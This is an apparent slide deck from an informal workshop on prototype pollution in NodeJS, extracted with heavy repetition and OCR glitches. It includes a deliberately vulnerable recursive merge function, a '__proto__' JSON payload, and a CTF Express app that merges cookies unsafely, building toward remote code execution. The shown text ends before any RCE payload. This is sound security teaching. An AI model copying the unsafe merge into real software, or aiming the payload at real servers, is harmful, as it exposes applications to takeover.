# **Causing Funky Things in your NodeJS Servers**

**Housekeeping**

#### **Thank You PwC for Sponsoring**

● A huge thank you to PwC for sponsoring Socialware this month!

• Socialware relies on the generous contribution of our volunteers and companies like PwC to run.

• All for sharing knowledge about Cybersecurity with others.



● A word from our sponsor.

#### **Disclaimer**

- This is a highly informal presentation.
- It does not reflect how I work professionally and this is just for fun.
- Statements such as "lol [object Object]" are a joke and me being silly.
	- There are pros and cons for choosing any language.
	- My aim in this workshop is to highlight gotchyas I have seen in NodeJS applications for developers and testers to be aware about.

#### **About Me**

- Passionate learning about offensive security
- Involved in the cyber security industry since 2019
- Currently working as a security consultant at elttam
	- I primarily do white-box assessments of web applications
- I have a crippling addiction hacking things



ghostccamm on Twitter X (such a dumb name) or Discord

#### **What is NodeJS?**

● It is a JavaScript runtime specifically designed for building network applications.

- Normally JavaScript is executed in browsers. However, NodeJS allows developers to use JavaScript for server-side code as well.
	- In this workshop I will interchange between NodeJS and JavaScript
	- There are other JavaScript based languages that I will talk about later

- Great for building web APIs very quickly and easily using a variety of established frameworks:
	- Express
	- Koa
	- Nest
	- A lot more

- Simple development
	- JavaScript is an easy language to pick up and start developing

- Simple development
	- JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
	- Frontend developers could work on the backend.

- Simple development
	- JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
	- Frontend developers could work on the backend.
- It is *"better"* than PHP regarding security.

**Reasons Why Developers Choose NodeJS for Backend Servers**

- Simple development
	- JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
	- Frontend developers could work on the backend.
- It is *"better"* than PHP regarding security.

**Reasons Why Developers Choose NodeJS for Backend Servers**

- Simple development
	- JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
	- Frontend developers could work on the backend.
- It is *"better"* than PHP regarding security.

- Simple development
	- Simplicity is not always a good thing and can lead to vulns

**Reasons Why Developers Choose NodeJS for Backend Servers**

- Simple development
	- JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
	- Frontend developers could work on the backend.

● It is *"better"* than PHP regarding security.

- Simple development
	- Simplicity is not always a good thing and can lead to vulns

- Homogenous skill requirements
	- Frontend devs don't have experience with backend security

**Reasons Why Developers Choose NodeJS for Backend Servers**

- Simple development
	- JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
	- Frontend developers could work on the backend.

● It is *"better"* than PHP regarding security.

- Simple development
	- Simplicity is not always a good thing and can lead to vulns

- Homogenous skill requirements
	- Frontend devs don't have experience with backend security
- JavaScript is the new PHP for Millenials and Zoomers ○ jk

**Reasons Why Developers Choose NodeJS for Backend Servers**

- Simple development
	- o JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
	- Frontend developers could work on the backend.

● It is *"better"* than PHP regarding security.

**My Concerns Regarding Security for NodeJS Backend Servers**

- Simple development
	- Simplicity is not always a good thing and can lead to vulns

- Homogenous skill requirements
	- Frontend devs don't have experience with backend security
- JavaScript is the new PHP for Millenials and Zoomers ○ jk

*This is a joke*

#### **Structure of this Workshop**

1. *Try* to explain what are Objects in JavaScript.

- 2. Demonstrate prototype chain vulnerabilities
	- a. Also demonstrate popular NodeJS libraries that allow user inputs to be manipulated.

3. A brief explanation about Object manipulation.

4. CTF time :)

# **Objects in JavaScript**

#### **Typed vs Untyped Programming Languages**

- Typed languages require the type of a variable to be known when it is declared.
	- Mitigates against issues with confusing types.
	- Does take longer to develop.
	- Example programming languages:
		- $\blacksquare$  C
		- Java
		- Rust
		- **■ TypeScript\***
		- etc
- Untyped languages do not require defining the type of a variable when it is declared.
	- The runtime will determine the type of the variable based on the context.
	- Makes development easier, but can introduce weird scenarios.
	- Example programming languages:
		- **■ JavaScript**
		- PHP
		- Python
		- etc

### **The weirdness of JavaScript typing**

- JavaScript has 7 primitive datatypes:
	- string
	- number
	- boolean
	- undefined
	- symbol
	- null

**● Every other type in JavaScript is just an Object**



#### **What are Objects in JavaScript?**

- An Object is a collection of properties.
	- Can be used to store:
		- Primitive data types
		- Other Objects
		- Functions
		- Anything really

```
Example declaring an Object
```

```
const some Object = \{message: "wow so cool",
    printMessage: function(prefix) {
        console.log('${prefix}${this.message}')
```

```
console.log(someObject.message); // prints "wow so cool"
someObject.printMessage("message: ") // prints "message: wow so cool"
```
*Console output*

 $\cdot$ 

● Properties are then identified using key values.

```
WOW SO COOL
message: wow so cool
```
#### **Object Inheritance and the Prototype Chain**

- In programming, **inheritance** is the passing down of characteristics from a parent to a child.
	- Can reuse code and build upon features
	- This definition was stolen from Mozilla's documentation

- How JavaScript does this is by linking Objects in a chain.
	- The parent Object is stored in a special property named **\_\_proto\_\_**.
	- The chain ends where an Object has **null** as its prototype.

● This is known as the Prototype Chain

#### **Object Inheritance and the Prototype Chain**

● In programming, **inheritance** is the passing down of characteristics from a parent to a child.

???

- Can reuse code and build upon features
- This definition was stolen from Mozilla's documentation

- How JavaScript does this is by linking Objects in a chain.
	- The parent Object is stored in a special property named **\_\_proto\_\_**.
	- The chain ends where an Object has **null** as its prototype.

● This is known as the Prototype Chain

Most people in the audience atm

- The example code on the right declares two JavaScript classes named **Parent** and **Child**
	- The **Child** class inherits from the **Parent** class
	- The **Child** class also adds in some extra functionality

- Oh btw, in JavaScript classes and instances of classes are still Objects.
	- They were added because developers were getting confused about the prototype chain

```
class Parent {
    constructor(firstName) {
        this.firstName = firstName;
    isHuman() { }return true;
    saySomething() {return "adulting is hard";
class Child extends Parent {
    constructor(firstName, kidMessage) {
        super(firstName);
        this.kidMessage = kidMessage;saySomething() { // Overwrites the method in the Parent class
        return this.kidMessage;
const parent = new Parent ("Nigel");
const kid = new Child("Jeff", "I wiped vegemite everywhere in my room");
```
- What happens when we try to retrieve an attribute from the **kid**?
- For an example:

kid.firstName;

```
class Parent {
    constructor(firstName) {
        this.firstName = firstName;
    isHuman() {
        return true;
    saySomething() {
        return "adulting is hard";
class Child extends Parent {
    constructor(firstName, kidMessage) {
        super(firstName);
        this.kidMessage = kidMessage;
    saySomething() { // Overwrites the method in the Parent class
        return this.kidMessage;
const parent = new Parent("Nigel");
const kid = new Child("Jeff", "I wiped vegemite everywhere in my room");
```
kid.firstName;

● We just grab the value stored in the **Child** object since it is set there when we called **super()** in the **constructor**.

● In this example it will return with "Jeff"





### **Example of the Prototype Chain** kid.saySomething();

- The above code would execute the function that is stored in the **Child Prototype**.
	- Doesn't execute the **saySomething** in the **Parent Prototype** since the **Child Prototype** has it already defined higher in the chain.







kid.iDontExist;

- The **iDontExist** property does not exist in the prototype chain.
- When the **null** prototype is reached, NodeJS will just return **undefined**.





#### **Extra Things About the Prototype Chain**

- You can access the Prototype of an object in a number of ways.
	- someVar.**\_\_proto\_\_**
	- someVar.**constructor.prototype**
	- someVar**["\_\_proto\_\_"]**
	- someVar**["constructor"]["prototype"]**

*This is called foreshadowing*

● If you want to see the Prototype Chain yourself, use util.inspect as **constigarent = new Parent("Nigel")**: shown in the code to the right. ○ Or just use a debugger.

```
const kid = new Child("Jeff", "I wiped vegemite everywhere in my room");
const util = require('util');
console.log(util.inspect(kid, {showHidden: true, depth: null, colors: true}));
```
● Even though **string** and **BigInt** are primitive types, they are also **Objects**

#### *Why is the prototype chain important for security?*

#### *Why is the prototype chain important for security?*

## **Prototype Chain Vulnerabilities**

#### **Prototype Pollution Vulnerabilities**

- Prototype Pollution is when you **modify a global prototype Object** that would set a property **for all other objects**.
	- For an example you could do the following:
		- Make everyone an administrator user
		- DoS the server
		- Set application settings

● Generally it is caused when two Objects are **merged** unsafely.

● Code on the right **recursively merges** the properties of a **source** Object to a **target** Object.

• So what happens if we try to **merge** the following **sourceObject**?

```
function merge(target, source) {
    for (const attr in source) {
        if<sub>l</sub>typeof target[attr] === "object" &&
            typeof source[attr] === "object"
            merge(target[attr], source[attr])
        \} else \{target[attr] = source[attr]// Attacker is somehow able to set the proto value for an input
// Commonly done by calling JSON.parse with user input
const sourceObject = JSON.parse('{" proto ":{"polluted": "proto polluted"}}');
const targetObject = {
    "stuff": "cool"
\mathcal{H}merge(targetObject, sourceObject);
```
- 1. Both the **target** and **source** have the **\_\_proto\_\_** property.
	- a. Calls the **merge** function again merging the **\_\_proto\_\_**

```
function merge(target, source) {
    for (const attr in source) {
        if<sub>i</sub>typeof target[attr] === "object" &&
            typeof source[attr] === "object"
            merge(target[attr], source[attr])
        F else Ftarget[attr] = source[attr]// Attacker is somehow able to set the proto value for an input
// Commonly done by calling JSON.parse with user input
const sourceObject = JSON.parse('{" proto ":{"polluted": "proto polluted"}}');
const targetObject = {
    "stuff": "cool"
\mathcal{H}merge(targetObject, sourceObject);
```
- 1. Both the **target** and **source** have the **\_\_proto\_\_** property.
	- a. Calls the **merge** function again merging the **\_\_proto\_\_**
- 2. The **polluted** property is then set on the **\_\_proto\_\_ object**
	- a. We have just polluted the Object prototype for all other Objects…

```
function merge(target, source) {
    for (const attr in source) {
            typeof target[attr] === "object" &&
            typeof source[attr] === "object"
            merge(target[attr], source[attr])
        \} else \{\verttarget[attr] = source[attr]
// Attacker is somehow able to set the proto value for an input
// Commonly done by calling JSON.parse with user input
const sourceObject = JSON.parse('{" proto ":{"polluted": "proto polluted"}}');
const targetObject = {
    "stuff": "cool"
\mathcal{H}merge(targetObject, sourceObject);
```
• Below you can see that the property got polluted in the Object prototype.

```
function merge(target, source) {
    for (const attr in source) {
            typeof target[attr] === "object" &&
            typeof source[attr] === "object"
            merge(target[attr], source[attr])
        \} else \{target[attr] = source[attr]// Attacker is somehow able to set the proto value for an input
// Commonly done by calling JSON.parse with user input
const sourceObject = JSON.parse('{" proto ":{"polluted": "proto polluted"}}');
const targetObject = {
    "stuff": "cool"
\}merge(targetObject, sourceObject);
```

#### **Example Prototype Pollution Vulnerable Code**

• Below you can see that the property got polluted in the Object prototype.

● So what does that mean for other variables such as **otherObject**?



```
function merge(target, source) {
    for (const attr in source) {
            typeof target[attr] === "object" &&
            typeof source[attr] === "object"
            merge(target[attr], source[attr])
        \} else \{target[attr] = source[attr]// Attacker is somehow able to set the proto value for an input
// Commonly done by calling JSON.parse with user input
const sourceObject = JSON.parse('{" proto ":{"polluted": "proto polluted"}}');
const targetObject = {
    "stuff": "cool"
\}merge(targetObject, sourceObject);
const otherObject = {
    "hello": "world"
console.log(otherObject.polluted);
```
#### **Example Prototype Pollution Vulnerable Code**

● **All Objects** have the same **Object Prototype**

• Last line of code prints "proto polluted" to confirm.



```
function merge(target, source) {
    for (const attr in source) {
        if<sub>l</sub>typeof target[attr] === "object" &&
            typeof source[attr] === "object"
            merge(target[attr], source[attr])
        \} else \{target[attr] = source[attr]
```

```
// Attacker is somehow able to set the proto value for an input
// Commonly done by calling JSON.parse with user input
const sourceObject = JSON.parse('{" proto ":{"polluted": "proto polluted"}}');
```

```
const targetObject = {
    "stuff": "cool"
```

```
merge(targetObject, sourceObject);
```

```
const otherObject = {
     "hello": "world"
\mathcal{H}
```

```
console.log(otherObject.polluted);
```
#### **Why are Prototype Pollution Vulns Bad?**

● You can set attributes for other variables.

- This could include:
	- Account roles
	- Application settings
	- Enabling dangerous features

• So let's make things worst and get RCE on a NodeJS web application

• Code on the right is a very simple ExpressJS web application.

● Uses the vulnerable **merge** function from earlier.

- Also uses the **ejs** template engine.
	- Will become important later.

 $const$  express = require("express"):  $const$  cookieParser = require('cookie-parser'):

```
const app = express():
app.set("view engine", "ejs");
```

```
app.use(express.json());
app.use(cookieParser());
```
 $const$  FLAG = "CTF{p0LlUtIng y0 aPp5}";

```
const APP SETTINGS = {
   port: 3000,
    // debug: true // uncomment to enable debug responses
```

```
function merge(target, source) {
   for (const attr in source) {
           typeof target[attr] === "object" &&
           typeof source[attr] === "object"
           merge(target[attr], source[attr])
       } else {
           target[attr] = source[attr]
```

```
app.get("/", (req, res) => {
   res.render("index.ejs")
```

```
app.get('/account', (req, res) => {// Set default account settings
   const accountDetails = { username: "anonymous", metadata: { } };
   const cookies = req.cookies;
```

```
try {
   // Merge cookies into accountDetails object
   // User can overwrite the 'username' and 'role' props but that is fine
    // Does not impact security
    merge(accountDetails, cookies);
    let responseMsg = { msg: 'hi ${accountDetails.username}' };
    res.send(responseMsg);
  catch (error) {
    console.error(error);
    res.status(500).send({ error: "An error had occurred"});
```
• Let's look at the entry point of the prototype pollution.



• Let's look at the entry point of the prototype pollution.

• The cookies are read using the **cookie-parser** package.



• Let's look at the entry point of the prototype pollution.

• The cookies are read using the **cookie-parser** package.

```
app.get('/account', (req, res) => {
    // Set default account settings
    const accountDetails = { username: "anonymous", metadata: \{\ \} };
    const cookies = rea.cookies:
    try \sqrt{6}7/ Merge cookies into accountDetails object
        // User can overwrite the 'username' and 'role' props but that is fine
        // Does not impact security
        merge(accountDetails, cookies);
